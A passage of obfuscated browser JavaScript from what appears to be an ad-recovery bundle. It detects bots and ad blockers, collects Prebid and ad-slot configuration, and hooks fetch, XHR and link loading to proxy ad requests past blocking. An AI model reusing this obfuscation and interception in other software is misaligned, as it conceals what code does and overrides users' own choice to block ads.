yC;},'distinctiveProps':function(){const B0=Yg;var yC,yQ,yM=((yC={})[B0(0x725)]={'window':[B0(0x725)]},yC[B0(0xb2f)]={'window':[B0(0x902)]},yC[B0(0xdbc)]={'window':[B0(0x450)]},yC[B0(0x548)]={'window':[B0(0x1059)]},yC[B0(0x48e)]={'window':[B0(0xeb7)]},yC[B0(0x56f)]={'window':[B0(0x56f)]},yC[B0(0x67d)]={'window':[B0(0x91c),B0(0xff4)]},yC[B0(0xff5)]={'window':[B0(0x6c0)]},yC[yU]={'window':[B0(0x40e),B0(0x433)]},yC[B0(0xcac)]={'window':[B0(0x55c)]},yC[yv]={'window':[B0(0x4ec),B0(0xa7e),B0(0xb8e),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[B0(0xfd9),B0(0x9f5),B0(0x6bf)]},yC[B0(0xcf9)]={'window':[B0(0x5b6)]},yC[B0(0xeb3)]={'window':[B0(0xeb3),B0(0x26c),B0(0xb0a),B0(0xf47),B0(0x1f3),B0(0xefb),B0(0x647)],'document':[B0(0x238),B0(0x1e1),B0(0xbf9),B0(0x100f),B0(0x977),B0(0xe43),B0(0x35d),B0(0x238),B0(0xbb3),B0(0xd7b),B0(0x718),B0(0x742),B0(0x791),B0(0xf45)]},yC[yq]={'window':[B0(0x7be),B0(0x87c)]},yC),yD={},yf=yE(window),yV=[];for(yQ in(void 0x0!==window[B0(0xd73)]&&(yV=yE(window[B0(0xd73)])),yM)){var yb=yM[yQ];if(void 0x0!==yb){var yP=void 0x0!==yb[B0(0xdd7)]&&yY[B0(0xe40)](void 0x0,yG([yf],yb[B0(0xdd7)],!0x1)),yx=!(void 0x0===yb[B0(0xd73)]||!yV[B0(0x101a)])&&yY[B0(0xe40)](void 0x0,yG([yV],yb[B0(0xd73)],!0x1));yD[yQ]=yP||yx;}}return yD;}},yF=(function(){const B2=Yg;function yC(){const B1=a2K;this[B1(0x804)]=void 0x0,this[B1(0xf83)]=void 0x0;}return yC[B2(0xc29)][B2(0x438)]=function(){const B3=B2;return this[B3(0x804)];},yC[B2(0xc29)][B2(0x31b)]=function(){const B4=B2;return this[B4(0xf83)];},yC[B2(0xc29)][B2(0x6c2)]=function(){const B5=B2;if(void 0x0===this[B5(0x804)])throw new Error(B5(0x7af));var yQ=function(yf,yV){const B6=B5;var yb={},yP={'bot':!0x1};for(var yx in yV){var yT=(0x0,yV[yx])(yf),yZ={'bot':!0x1};B6(0x25b)==typeof yT?yZ={'bot':!0x0,'botKind':yT}:yT&&(yZ={'bot':!0x0,'botKind':yz}),yb[yx]=yZ,yZ[B6(0x9ae)]&&(yP=yZ);}return[yb,yP];}(this[B5(0x804)],yp),yM=yQ[0x0],yD=yQ[0x1];return this[B5(0xf83)]=yM,yD;},yC[B2(0xc29)][B2(0x21f)]=function(){return ys(this,void 0x0,void 0x0,function(){var yQ;return yl(this,function(yM){const B7=a2K;switch(yM[B7(0x410)]){case 0x0:return yQ=this,[0x4,yh(yN)];case 0x1:return yQ[B7(0x804)]=yM[B7(0x4b9)](),[0x2,this[B7(0x804)]];}});});},yC;}());const yW=async()=>{const B8=Yg;try{if(yC=navigator[B8(0xfe2)],Boolean(yC)&&function(){const B9=B8;if(y9 instanceof RegExp)return y9;try{y9=new RegExp(B9(0x9c5),'i');}catch(yQ){y9=yK;}return y9;}()[B8(0x9cd)](yC))return g4['A'][B8(0xf8e)](B8(0x1001)[B8(0x82f)](navigator[B8(0xfe2)])),!0x0;try{const yQ=function(yf){const Bg=B8;var yV=(void 0x0===yf?{}:yf)[Bg(0x1009)],yb=void 0x0===yV||yV;return ys(this,void 0x0,void 0x0,function(){var yP;return yl(this,function(yx){const BK=a2K;switch(yx[BK(0x410)]){case 0x0:return yb&&(function(){const By=BK;if(!(window[By(0x757)]||Math[By(0xfb6)]()>=0.001))try{var yT=new XMLHttpRequest();yT[By(0x2be)](By(0x9ba),By(0xdc6)[By(0x82f)](By(0x60a),By(0xc1f)),!0x0),yT[By(0x816)]();}catch(yZ){console[By(0xf6b)](yZ);}}()),[0x4,(yP=new yF())[BK(0x21f)]()];case 0x1:return yx[BK(0x4b9)](),[0x2,yP];}});});}({'monitoring':!0x1})[B8(0xa86)](yf=>yf[B8(0x6c2)]()),yM=(0x0,gl['c'])((yf,yV)=>setTimeout(()=>yV(new Error(B8(0x3a0))),0x64)),yD=await Promise[B8(0xbb2)]([yQ,yM]);if(yD&&yD[B8(0x9ae)])return g4['A'][B8(0xf8e)](B8(0x4a1)[B8(0x82f)](yD[B8(0xc6f)])),!0x0;}catch(yf){return g4['A'][B8(0xf8e)](B8(0xc4f),yf),!0x1;}}catch(yV){return g4['A'][B8(0xf8e)](B8(0x45c),yV),g4['A'][B8(0xf6b)](yV,B8(0x8fb)),!0x1;}var yC;return!!navigator[B8(0xfe2)][B8(0x270)](B8(0xd87));};async function ya(yC){const Bs=Yg,yQ=await fetch((0x0,g0['Wq'])({'protectUrlContext':yC,'url':''[Bs(0x82f)](g1['A'][Bs(0xf2d)],Bs(0x486)),'endpoint':g1['A'][Bs(0xf2d)]}));return await yQ[Bs(0xb77)]();}var yS=y(0xb);function yB(yC){const Bl=Yg;if(Array[Bl(0xd94)](yC)){const yQ=yC[Bl(0xe31)](yB);return yQ[Bl(0x101a)]>0x0&&Bl(0x25b)==typeof yQ[0x0]?yQ[Bl(0x1ad)]((yM,yD)=>String(yM)[Bl(0x1fe)](String(yD),void 0x0,{'numeric':!0x0,'sensitivity':Bl(0xa88)})):yQ;}if(yC&&Bl(0x600)==typeof yC&&null!==yC){const yM=Object[Bl(0xf9b)](yC)[Bl(0x1ad)](),yD={};for(const yf of yM)yD[yf]=yB(yC[yf]);return yD;}return yC;}var yH=y(0x1b34);const yu=(yC,yQ,yM,yD)=>{const BG=Yg,yf={};window[BG(0x59d)]=window[BG(0x59d)]||{},window[BG(0x59d)][BG(0x1d4)]=window[BG(0x59d)][BG(0x1d4)]||[],window[BG(0x59d)][BG(0x1d4)][BG(0xc67)](()=>{const Bm=BG,yV=Math[Bm(0x9ed)](performance[Bm(0x999)]());let yb=!0x1;window[Bm(0x59d)][Bm(0x911)]()[Bm(0x3e6)](Bm(0x925),yP=>{const BU=Bm;if(yb)return;const yx=yP[BU(0x4c3)][BU(0x1f1)]()||'';yx&&!yf[yx]&&(yf[yx]={'slotRequested':Math[BU(0x9ed)](performance[BU(0x999)]())});}),window[Bm(0x59d)][Bm(0x911)]()[Bm(0x3e6)](Bm(0x58c),yP=>{const Bv=Bm;if(yb)return;const yx=yP[Bv(0x4c3)][Bv(0x1f1)]()||'';if(!yx||!yf[yx])return;if(yP[Bv(0x8cb)])return;yb=!0x0;const yT=Math[Bv(0x9ed)](performance[Bv(0x999)]());!function(yZ,yc,yL,yX,yi,yk,yI,s0){const BO=Bv;let s1=arguments[BO(0x101a)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();gf(yZ,BO(0x70d),new Map([[BO(0x384),g1['A'][BO(0x890)]],[BO(0xa18),yL[BO(0xd3c)]()],[BO(0xc7b),yX],[BO(0xe28),yi[BO(0xd3c)]()],[BO(0x99c),yk[BO(0xd3c)]()],[BO(0xe47),yI[BO(0xd3c)]()],[BO(0x7eb),s0[BO(0xd3c)]()],...s1]),yc);}(yC,yD,yM,yx,yQ,yV,yf[yx][Bv(0x925)],yT);});});};window[Yg(0x48f)]=!0x1;var yA=y(0xa83),yo=y(0x197c);window[Yg(0x48f)]=!0x1;const yR={'version':Yg(0x70e),'originalHostname':window[Yg(0x2e2)][Yg(0x710)],'configIndex':0x0};(yC=>{const Bq=Yg;var yQ,yM;if(yg['A'][Bq(0x21f)](),!0x1!==(0x0,yH['aX'])())try{!(function(){const Bz=Bq,yV=Bz(0xfc4)[Bz(0x82f)](Bz(0xd3a),Bz(0x820)),yb=document[Bz(0xa0d)](Bz(0x753));yb[Bz(0xd91)]=yV,document[Bz(0xeae)][Bz(0xc0f)](yb);}());}catch(yV){}g9['A'][Bq(0x21f)](window);const yD=null===(yQ=document[Bq(0x6af)])||void 0x0===yQ?void 0x0:yQ[Bq(0xc52)](Bq(0x9f1));if(yD)window[Bq(0x21a)]('r_'+yD,'*');else{var yf;const yb=null===(yf=document[Bq(0x6af)])||void 0x0===yf?void 0x0:yf[Bq(0xc52)](Bq(0x5f5));yb&&window[Bq(0x21a)](yb,'*');}if(null===(yM=document[Bq(0x6af)])||void 0x0===yM||yM[Bq(0x400)](),(function(){const BJ=Bq;let yP=arguments[BJ(0x101a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var yx;if(BJ(0x469)===location[BJ(0x935)]&&(location[BJ(0x935)]='',g2['A'][BJ(0x54c)](BJ(0x4d6),null!==(yx=prompt())&&void 0x0!==yx?yx:'',!0x1)),null===document[BJ(0x6af)])return!0x1;const yT=function(yZ,yc,yL){const Bh=BJ;let yX=arguments[Bh(0x101a)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const yi=(yk=yL)?new URL(yk[Bh(0x8df)](Bh(0x2f4))?yk:Bh(0x640)[Bh(0x82f)](yk)):null;var yk;if(!yi)return null;const yI=function(s1,s2){const Bn=Bh;let s3=s2[Bn(0xc52)](Bn(0xafe))||s2[Bn(0xc52)](Bn(0xc9d));if(null===s3)throw new Error(Bn(0x305));return s3=s3[Bn(0x8df)]('//')?s1[Bn(0x61d)]+s3:s3,new URL(s3,s1[Bn(0x8e0)]);}(yZ,yc);if(yI[Bh(0x710)]===yi[Bh(0x710)]&&yI[Bh(0xac5)]===yi[Bh(0xac5)])return null;yI[Bh(0x950)]=yi[Bh(0x950)],yI[Bh(0x61d)]=/localhost|127.0.0.1/[Bh(0x9cd)](yi[Bh(0x950)])?Bh(0xb30):Bh(0x219),yi[Bh(0xac5)]&&(yI[Bh(0xac5)]=yi[Bh(0xac5)]),Object[Bh(0x921)](yX)[Bh(0xa74)](s1=>{const Be=Bh;let [s2,s3]=s1;yI[Be(0x1058)][Be(0x54c)](s2,s3);});const s0=(0x0,KB['R0'])(yc);return s0[Bh(0xe63)](Bh(0xc9d),yI[Bh(0x8e0)]),s0;}(location,document[BJ(0x6af)],g2['A'][BJ(0x9ba)](BJ(0x4d6),!0x1),yP);return!!yT&&(document[BJ(0x6af)][BJ(0x5e1)]?(0x0,KB['WH'])(yT,document[BJ(0x6af)]):(0x0,KB['qj'])(yT),document[BJ(0x6af)][BJ(0x400)](),console[BJ(0xfb0)](BJ(0x845)),!0x0);}({'essential':''})))throw new Error(Bq(0x423));try{window[Bq(0x533)](new CustomEvent(Bq(0x1ef)));}catch(yP){}return y8[Bq(0xb83)](Bq(0x9f1))?(window[Bq(0x877)]=g1['A'][Bq(0x92e)],(yx=>{const Br=Bq;window[Br(0x3e6)](Br(0xe18),yT=>{const BE=Br;yT[BE(0xea8)]&&BE(0xec8)===yT[BE(0xea8)][BE(0x262)]&&gM(yx,yT[BE(0xea8)][BE(0xe66)],yT[BE(0xea8)][BE(0x6b3)]);});})(yC),g4['A'][Bq(0x29c)](yC),g4['A'][Bq(0xf8e)](Bq(0x92e),g1['A'][Bq(0x92e)]),g4['A'][Bq(0xf8e)](Bq(0x36f),g1['A'][Bq(0x890)]),g4['A'][Bq(0xf8e)](Bq(0x2e2),window[Bq(0x2e2)][Bq(0x8e0)]),g4['A'][Bq(0xf8e)](Bq(0xf6f),window[Bq(0x285)][Bq(0xfe2)]),g4['A'][Bq(0xf8e)](Bq(0xe99),gH()),g4['A'][Bq(0xf8e)](Bq(0xd9c),gq['A'][Bq(0x7e1)]()[Bq(0xd3c)]()),g1['A'][Bq(0xf8e)]||Bq(0x9e3)===g2['A'][Bq(0x9ba)](Bq(0x786),!0x1)?((0x0,Kz['z'])((0x0,KW['i7'])(Bq(0x479))),window[Bq(0x68a)]=gs['md'],window[Bq(0x553)]=gs['ks'],window[Bq(0x4c8)]=gs['_'],window[Bq(0x220)]=yx=>(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yx,'kind':g0['MN'][Bq(0x313)],'endpoint':g1['A'][Bq(0xf2d)]}),window[Bq(0x6a8)]=g0['sH'],window[Bq(0x254)]=g0['EW'],window[Bq(0x4c2)]=yx=>Kj({'_window':window,'protectUrlContext':yC,'html':yx}),window[Bq(0x5ac)]=yx=>(0x0,Kg['dv'])({'protectUrlContext':yC,'stylesheet':yx})):(0x0,Kz['z'])((0x0,KW['i7'])()),!0x0):(console[Bq(0xfb0)](Bq(0x89d)),!0x1);})(yR)&&(async yC=>{const BY=Yg;try{var yQ,yM,yD,yf;null!==(yM=(yQ=window)[BY(0xcd3)])&&void 0x0!==yM||(yQ[BY(0xcd3)]={}),window[BY(0xcd3)][BY(0x2da)]=!0x0,window[BY(0xcd3)][BY(0x51a)]=function(){const Bj=BY;var yX,yi,yk,yI,s0,s1,s2,s3,s4,s5,s6,s7,s8,s9,sg,sK,sy;let ss=arguments[Bj(0x101a)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const sl=JSON[Bj(0x74d)](yB({'a_summary':{'gpt':{'paths':null===(yX=window[Bj(0x59d)])||void 0x0===yX||null===(yX=yX[Bj(0x911)]())||void 0x0===yX||null===(yX=yX[Bj(0x9d7)]())||void 0x0===yX?void 0x0:yX[Bj(0xe31)](sv=>sv[Bj(0x1f1)]())}},'prebid':{'config':null===(yi=window[Bj(0x92b)])||void 0x0===yi||null===(yk=yi[Bj(0x385)])||void 0x0===yk?void 0x0:yk[Bj(0xd06)](yi),'userIds':null===(yI=window[Bj(0x92b)])||void 0x0===yI||null===(s0=yI[Bj(0x529)])||void 0x0===s0?void 0x0:s0[Bj(0xd06)](yI),'adUnits':null===(s1=window[Bj(0x92b)])||void 0x0===s1?void 0x0:s1[Bj(0xd4b)],'installedModules':null===(s2=window[Bj(0x92b)])||void 0x0===s2?void 0x0:s2[Bj(0x96b)],'consentMetadata':null===(s3=window[Bj(0x92b)])||void 0x0===s3||null===(s4=s3[Bj(0xa6e)])||void 0x0===s4?void 0x0:s4[Bj(0xd06)](s3)},'prebid_detail':ss?{'bidResponses':null===(s5=window[Bj(0x92b)])||void 0x0===s5||null===(s6=s5[Bj(0x104c)])||void 0x0===s6?void 0x0:s6[Bj(0xd06)](s5),'events':null===(s7=window[Bj(0x92b)])||void 0x0===s7||null===(s8=s7[Bj(0xb31)])||void 0x0===s8?void 0x0:s8[Bj(0xd06)](s7)}:void 0x0,'gpt':{'config':null===(s9=window[Bj(0x59d)])||void 0x0===s9||null===(sg=s9[Bj(0x385)])||void 0x0===sg?void 0x0:sg[Bj(0xd06)](s9),'pubads':{'slots':null===(sK=window[Bj(0x59d)])||void 0x0===sK||null===(sK=sK[Bj(0x911)]())||void 0x0===sK||null===(sK=sK[Bj(0x9d7)]())||void 0x0===sK?void 0x0:sK[Bj(0xe31)](sv=>({'adUnitPath':sv[Bj(0x1f1)](),'attributeKeys':sv[Bj(0xe46)](),'categoryExclusions':sv[Bj(0x367)](),'clickUrl':sv[Bj(0xe71)](),'slotId':sv[Bj(0xe4c)](),'sizes':sv[Bj(0xd36)](),'outOfPage':sv[Bj(0x4af)](),'services':sv[Bj(0x472)]()[Bj(0xe31)](sO=>({'name':sO[Bj(0x6c8)]()})),'targeting':Object[Bj(0xe5b)](sv[Bj(0xf0a)]()[Bj(0xe31)](sO=>[sO,sv[Bj(0x101e)](sO)]))})),'targeting':Object[Bj(0xe5b)](null===(sy=window[Bj(0x59d)])||void 0x0===sy||null===(sy=sy[Bj(0x911)]())||void 0x0===sy||null===(sy=sy[Bj(0xf0a)]())||void 0x0===sy?void 0x0:sy[Bj(0xe31)](sv=>{const Bp=Bj;var sO;return[sv,null===(sO=window[Bp(0x59d)])||void 0x0===sO||null===(sO=sO[Bp(0x911)]())||void 0x0===sO?void 0x0:sO[Bp(0x101e)](sv)];}))}}})),sG=function(sv){const Bd=Bj,sO=new TextEncoder()[Bd(0x59f)](sv);let sq='';for(let sz=0x0;sz<sO[Bd(0x101a)];sz++)sq+=String[Bd(0xc2c)](sO[sz]);return btoa(sq);}(sl);try{var sm,sU;null===(sm=(sU=window)[Bj(0x9a4)])||void 0x0===sm||sm[Bj(0xd06)](sU,sG);}catch(sv){}return sG;};const yP=Math[BY(0x9ed)](performance[BY(0x999)]());if(gV(0.01),await((async()=>{const BN=BY,yX=yW(),yi=g2['A'][BN(0x9ba)](BN(0x1ca));return yi?Boolean(yi):await yX;})())&&!y6(location[BY(0x8e0)])&&!g1['A'][BY(0xf8e)]&&BY(0x9e3)!==g2['A'][BY(0x9ba)](BY(0x786),!0x1))return gw(yC,new Map([[BY(0xa26),BY(0x4dd)]])),void g4['A'][BY(0xf8e)](BY(0xf5a));const yx=(0x0,yS['i'])();if(!yx)return void g4['A'][BY(0xf8e)](BY(0x706));gV(yx[BY(0x240)]),g4['A'][BY(0xf8e)](BY(0xf9f),yx);const yT=(window[BY(0x2e2)][BY(0xed5)]+window[BY(0x2e2)][BY(0x935)])[BY(0x270)](BY(0x90c))||BY(0x9e3)===g2['A'][BY(0x9ba)](BY(0x90c),!0x1);if(!yx)return g4['A'][BY(0xf8e)](BY(0x5db));if(null!==(yD=null==yx?void 0x0:yx[BY(0xeef)])&&void 0x0!==yD&&!yD&&window[BY(0x286)]!==window[BY(0xd6c)])return g4['A'][BY(0xf8e)](BY(0xc7c));if(yx[BY(0xac0)]&&!g1['A'][BY(0xf8e)]&&BY(0x9e3)!==g2['A'][BY(0x9ba)](BY(0x786),!0x1)&&!yT){const [yX,yi]=await Promise[BY(0xeb1)]([(0x0,gO['H4'])(yx[BY(0x3a5)]),(0x0,gO['jy'])(yx[BY(0x91d)])]);return go(yC,yX,yX&&yi,!0x1),g4['A'][BY(0xf8e)](BY(0xda7));}if(!yx[BY(0xda2)]&&!g1['A'][BY(0xf8e)]&&BY(0x9e3)!==g2['A'][BY(0x9ba)](BY(0x786),!0x1)&&!yT)return g4['A'][BY(0xf8e)](BY(0x3ef));g2['A'][BY(0x86a)](!!yx[BY(0x6fa)]),(0x0,y7['Nq'])();const [yZ,yc]=null!=yx&&yx[BY(0x751)]||yT?[!0x0,!0x0]:await Promise[BY(0xeb1)]([(0x0,gO['H4'])(yx[BY(0x3a5)]),(0x0,gO['jy'])(yx[BY(0x91d)])]);if(window[BY(0xcd3)][BY(0xe87)]=yZ,(0x0,y7['B3'])(),g4['A'][BY(0xf8e)](BY(0xc01),yZ),g4['A'][BY(0xf8e)](BY(0x2e4),yc),yx[BY(0xb02)]){const yk=await async function(yI){const BF=BY;try{const s0=g2['A'][BF(0x9ba)](BF(0x1033));if(s0)try{const s2=JSON[BF(0xeec)](s0);if(s2[BF(0x8ec)]&&s2[BF(0x8ec)]+0x5265c00>Date[BF(0x999)]())return ya(yI)[BF(0xa86)](s3=>{const BW=BF;s3&&g2['A'][BW(0x54c)](BW(0x1033),JSON[BW(0x74d)]({...s3,'cachedAt':Date[BW(0x999)]()}));}),s2;}catch(s3){}const s1=await ya(yI);return s1&&g2['A'][BF(0x54c)](BF(0x1033),JSON[BF(0x74d)]({...s1,'cachedAt':Date[BF(0x999)]()})),s1;}catch(s4){return g4['A'][BF(0xf6b)](BF(0x71e),s4),{'ivt':!0x1,'reason':BF(0xf6b)};}}(yC);if(yk[BY(0x1033)])return gw(yC,new Map([[BY(0xa26),yk[BY(0x4da)]],[BY(0xa18),yZ[BY(0xd3c)]()]])),void g4['A'][BY(0xf8e)](BY(0x65b));}go(yC,yZ,yZ&&yc,null!==(yf=yx[BY(0x2e0)])&&void 0x0!==yf&&yf);try{var yV;const yI=null===(yV=yx[BY(0xabc)])||void 0x0===yV?void 0x0:yV[BY(0x81f)](s0=>s0[BY(0xef3)]);var yb;yI&&((s0,s1,s2,s3,s4,s5,s6)=>{const Ba=BY,s7=s3?s2:s2/0x2;((s8,s9)=>!(['US','CA','DE','FR','AU'][Ba(0x270)](s8)||Math[Ba(0xfb6)]()>s9))(s1,s7)&&(s3&&!s4&&s5||yu(s0,s6,s3,s7));})(yC,yx[BY(0x1028)],yx[BY(0x240)],yZ,yc,null!==(yb=yI[BY(0x946)])&&void 0x0!==yb&&yb,yP);}catch(s0){}function yL(){const BS=BY;try{const s1=window[BS(0x59d)];return!!s1&&BS(0x794)===s1[BS(0x3af)][BS(0xd3c)]();}catch(s2){return!0x1;}}if(gq['A'][BY(0x467)]()&&setTimeout(()=>{yL()&&((s1,s2)=>{const BB=a2K;gC(s1,BB(0xb10),new Map([[BB(0x384),g1['A'][BB(0x890)]],[BB(0xa18),s2[BB(0xd3c)]()]]));})(yC,yZ);},0x41b),!(0x0,K7['Gb'])(yx[BY(0x5af)])&&!y6(location[BY(0x8e0)]))return void g4['A'][BY(0xf8e)](BY(0x7f3));if(yx[BY(0xf79)]&&(0x0,K7['oi'])(yx[BY(0xf79)]))return(s1=>{const BH=BY;gC(s1,BH(0xffe),new Map([[BH(0x384),g1['A'][BH(0x890)]]]));})(yC),void g4['A'][BY(0xf8e)](BY(0xf0e));try{await(async(s1,s2,s3,s4)=>{const Bu=BY;try{var s5,s6;if(!(0x0,g0['Gy'])(s1))return void g4['A'][Bu(0xf8e)](Bu(0xc4b));if((0x0,gN['C8'])(s1,g1['A'][Bu(0xf2d)]),function(sG){const BA=Bu;var sm;const [sU,sv]=function(sq){const sz={'loaded':!0x0,'isAdBlockerDetected':sq};return[{'cmd':{'push':sJ=>sJ(sz)},'loaded':!0x0,'isAdBlockerDetected':sq},sz];}(sG),sO=null===(sm=window[BA(0xcd3)])||void 0x0===sm?void 0x0:sm[BA(0x1d4)];window[BA(0xcd3)]={...window[BA(0xcd3)],...sU},Array[BA(0xd94)](sO)&&sO[BA(0xa74)](sq=>{try{sq(sv);}catch(sz){}});}(s3),!s3)return g4['A'][Bu(0xf8e)](Bu(0xdb0)),[Bu(0x378),Bu(0xd77),Bu(0x3ce),Bu(0x493)][Bu(0x481)](sG=>location[Bu(0x710)][Bu(0x270)](sG))&&(Bu(0x9e3)===g2['A'][Bu(0x9ba)](Bu(0x786),!0x1)||g1['A'][Bu(0xf8e)]||Math[Bu(0xfb6)]()<0.05)&&setTimeout(()=>g5(s1,!0x1),0x64),void(ga&&[][Bu(0x481)](sG=>location[Bu(0x950)][Bu(0x64a)](sG))&&function(sG){const Bo=Bu,sm=new Set();window[Bo(0xb5e)](()=>{const BR=Bo;window[BR(0x59d)]&&window[BR(0x59d)][BR(0x1d4)]&&window[BR(0x59d)][BR(0x1d4)][BR(0xc67)](()=>{const Bw=BR;window[Bw(0x59d)][Bw(0x911)]()[Bw(0x9d7)]()[Bw(0xe31)](sU=>function(sv){const BC=Bw;var sO,sq;const sz=null===(sO=sv[BC(0xe4c)]())||void 0x0===sO?void 0x0:sO[BC(0xebd)](),sJ=sv[BC(0x1f1)](),sh=sv[BC(0x8f3)](),sn=null===(sq=sv[BC(0xd36)]())||void 0x0===sq?void 0x0:sq[BC(0xe31)](sY=>[sY[BC(0x67e)],sY[BC(0xe02)]]),sr=document[BC(0x931)](sh);if(!sr)return null;const sE=function(sY){const BQ=BC;let sj='#'+sY['id'],sp=sY[BQ(0xca2)];for(;sp;){var sd;const sN=sp[BQ(0xcb3)][BQ(0xeff)](),sF=sp[BQ(0xc52)]('id'),sW=null===(sd=sp[BQ(0xc52)](BQ(0x40b)))||void 0x0===sd?void 0x0:sd[BQ(0xf0b)]('\x20');sj=sF?sN+'#'+sF+BQ(0x539)+sj:sW?sN+'.'+sW[BQ(0x72d)]('.')+BQ(0x539)+sj:sN+BQ(0x539)+sj,sp=sp[BQ(0xca2)];}return sj[BQ(0x101a)]>0x64?sj[BQ(0x103c)](sj[BQ(0x101a)]-0x64):sj;}(sr);return{'id':sz,'adUnitPath':sJ,'slotElementId':sh,'sizes':sn,'selector':sE};}(sU))[Bw(0x858)](sU=>sU&&!sm[Bw(0x37a)](sU['id']))[Bw(0xa74)](sU=>{const BM=Bw;sm[BM(0x453)](sU['id']),function(sv,sO){const BD=BM;gC(sv,BD(0x878),new Map([['id',sO['id']],[BD(0xc7b),sO[BD(0x928)]],[BD(0x7a5),sO[BD(0x510)]],[BD(0xb4a),sO[BD(0xb4a)][BD(0xe31)](sq=>sq[BD(0x72d)]('x'))[BD(0x72d)]('|')],[BD(0x93d),sO[BD(0x93d)]],[BD(0x384),g1['A'][BD(0x890)]]]));}(sG,sU);});});},0x3e8);}(s1));const s7=(0x0,Ki['z9'])(s2[Bu(0xabc)]);if(!s7)return void g4['A'][Bu(0xf8e)](Bu(0xed8));s1[Bu(0xb69)]=s7[Bu(0xb69)];const s8=s7[Bu(0xabc)];if(g4['A'][Bu(0xf8e)](Bu(0xb7c)[Bu(0x82f)](s7[Bu(0xb69)],',\x20')[Bu(0x82f)](JSON[Bu(0x74d)](s8))),s8[Bu(0x430)]){if(!new URL(window[Bu(0x2e2)][Bu(0x8e0)])[Bu(0x1058)][Bu(0x37a)](Bu(0x581))&&Bu(0x9e3)!==g2['A'][Bu(0x9ba)](Bu(0x581),!0x1))return void g4['A'][Bu(0xf8e)](Bu(0x5dc));}if(s8[Bu(0x946)]&&!s4)return void g4['A'][Bu(0xf8e)](Bu(0xb76));null!==(s5=s8[Bu(0xf9a)])&&void 0x0!==s5&&s5[Bu(0x5d2)]&&await async function(sG,sm){const Bf=Bu,sU=sG[Bf(0x788)](sO=>Array[Bf(0xeab)](document[Bf(0xe48)](Bf(0x89e)[Bf(0x82f)](sO,'\x22]'))))[Bf(0x858)](sO=>sO instanceof HTMLLinkElement)[Bf(0xe31)](sO=>{const BV=Bf,sq=sO[BV(0xc52)](BV(0x8e0));return sq?new Promise(sz=>{const Bb=BV,sJ=document[Bb(0xa0d)](Bb(0xcec));sJ[Bb(0xd39)]=!0x0,Array[Bb(0xeab)](sO[Bb(0x724)])[Bb(0xa74)](sr=>{const BP=Bb;sJ[BP(0xe63)](sr[BP(0x8c4)],sr[BP(0xe26)]);}),sJ[Bb(0x8e0)]=(0x0,g0['Wq'])({'protectUrlContext':sm,'url':sq,'kind':g0['MN'][Bb(0x2f9)],'endpoint':g1['A'][Bb(0xf2d)]});let sh=null;const sn=sr=>{const Bx=Bb;null!==sh&&(clearTimeout(sh),sh=null),sJ[Bx(0xe65)]=null,sJ[Bx(0x656)]=null,sz(sr);};sh=setTimeout(()=>{sn(!0x1);},0xbb8),sJ[Bb(0xe65)]=()=>{const BT=Bb;sO[BT(0xd39)]=!0x0,sn(!0x0);},sJ[Bb(0x656)]=()=>{sn(!0x1);},sO[Bb(0x345)](Bb(0xc1b),sJ);}):Promise[BV(0xaf6)](!0x1);}),sv=await Promise[Bf(0xeb1)](sU);g4['A'][Bf(0xf8e)](Bf(0x276)[Bf(0x82f)](JSON[Bf(0x74d)](sv)));}(s8[Bu(0xf9a)][Bu(0x5d2)],s1),gq['A'][Bu(0x467)]()&&gq['A'][Bu(0x7ba)]()&&(0x0,yo['Y'])(s1),[Bu(0x378),Bu(0xd77),Bu(0x3ce),Bu(0x493)][Bu(0x481)](sG=>location[Bu(0x710)][Bu(0x270)](sG))&&setTimeout(()=>g5(s1,!0x0),0x64);const s9=window,sg=(0x0,g8['VS'])(s8[Bu(0xf9a)]);if(y3(s1,s9,sg,{'shouldHookDomContentLoadedLateListeners':!!s8[Bu(0x848)]}),function(sG,sm){const BZ=Bu;var sU;if(g4['A'][BZ(0xf8e)](BZ(0x1045)),null!==(sU=window[BZ(0xc27)])&&void 0x0!==sU&&sU[BZ(0xef2)])return;const sv=window[BZ(0xc27)]||[];window[BZ(0xc27)]={'push':sz=>y4(sz),'__replaced':!0x0};for(const sz of[...sv][BZ(0x3b0)]())y4(sz);const sO=sJ=>{const Bc=BZ;if(Bc(0xdbb)===sJ[Bc(0xa26)]){const sn=sJ[Bc(0x633)][0x0]instanceof Request?sJ[Bc(0x633)][0x0][Bc(0x57c)]:sJ[Bc(0x633)][0x0];g4['A'][Bc(0xf8e)](Bc(0xb2e),sJ[Bc(0x633)][0x0],Bc(0x8e4),(0x0,g8['pI'])(sm,sn),Bc(0xa06),sG[Bc(0xdbb)],sG[Bc(0xdbb)][Bc(0x334)]),(0x0,g8['pI'])(sm,sn)?sG[Bc(0xdbb)](...sJ[Bc(0x633)])[Bc(0xa86)](sJ[Bc(0xaf6)],sJ[Bc(0x975)]):sJ[Bc(0x975)](...sJ[Bc(0xa53)]);}else{if(Bc(0x518)===sJ[Bc(0xa26)]){const sr=g9['A'][Bc(0x9ba)](sG)[Bc(0x98a)][Bc(0x9ba)][Bc(0xd06)](sJ[Bc(0x673)]);g4['A'][Bc(0xf8e)](Bc(0xd63),sr),(0x0,g8['pI'])(sm,sr)||sJ[Bc(0x975)]();}else{if(Bc(0xfc1)===sJ[Bc(0xa26)]){var sh;if(!sJ[Bc(0x515)][Bc(0x1da)]||(null===(sh=sJ[Bc(0x515)][Bc(0x1da)])||void 0x0===sh?void 0x0:sh[Bc(0x101a)])<0x2)return void sJ[Bc(0x2ce)]();const sE=sJ[Bc(0x515)][Bc(0x1da)][0x1];if((0x0,g8['pI'])(sm,sE)||sJ[Bc(0x2ce)](),sJ[Bc(0x515)][Bc(0x1044)])return;sJ[Bc(0x515)][Bc(0x1044)]=!0x0;const sY=new XMLHttpRequest();sY[Bc(0xb92)]=sj=>{const BL=Bc;var 